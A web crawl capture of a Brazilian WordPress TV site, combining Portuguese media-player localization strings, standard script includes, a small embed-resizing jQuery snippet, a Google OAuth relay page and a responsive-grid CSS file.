var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5TsdHnJpsU4pXnW60bcDwA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5TsdHnJpsU4pXnW60bcDwA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15
body_size: 289
content:
/* @center grid
********************************************************************************************
********************************************************************************************/

.centerrow {
margin: 0;
width:105%;
overflow: hidden;
}

.centerthreecol,.centerfourcol,.centersixcol {
margin:0 0 0 0;
float: left;
min-height: 1px;
margin-bottom:30px !important;
}

.centerrow .centerthreecol {
width: 21.6%;
margin:0 3% 0 0;
overflow:hidden;
}

.centerrow .centerfourcol {
width: 29.75%;
margin:0 3% 0 0;
overflow:hidden;
}


.centerrow .centersixcol {
width: 46%;
margin:0 3% 0 0;
overflow:hidden;
}


/* @the 1140px grid
********************************************************************************************
********************************************************************************************/

.container{
width: 100%;
max-width: 1080px;
margin: 0 auto 30px auto;
padding:0 80px;
overflow:hidden;
position:relative;
}

.generalresp{
width: 1080px !important;
max-width: 1080px;
min-width: 1080px !important;
}

.onecol, .twocol, .threecol, .fourcol, .fivecol,.fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol {
margin-left:0;
float: left;
min-height: 1px;
overflow:hidden;
}

.twocol {
width: 10.75%;
margin-left:5%;
float:left;
}

.threecol {
width: 23.3%;
margin-left:2.2%;
float:left;
}

#footer .threecol {
width: 22%;
margin-left:4%;
margin-bottom:0px;
}

.fourcol {
width: 31.68%;
margin:0 0 0 0;
padding:0;
float:left;
position:relative;
}

.fifthcol {
width: 16%;
padding:0;
margin:0 0 0 4%;
float:left;
margin-bottom:40px;
}

.eightcol {
width: 65.2%;
padding-right:0;
padding-left:0;
margin:0 3% 0 0;
float:left;
}

.sixcol {
width:47.5%;
margin-left:5%;
}

.twelvecol {
width: 90%;
float: left;
}

.first {
margin-left: 0px !important;
}

object, embed {
max-width: 100%;
}



img {
	height: auto;
}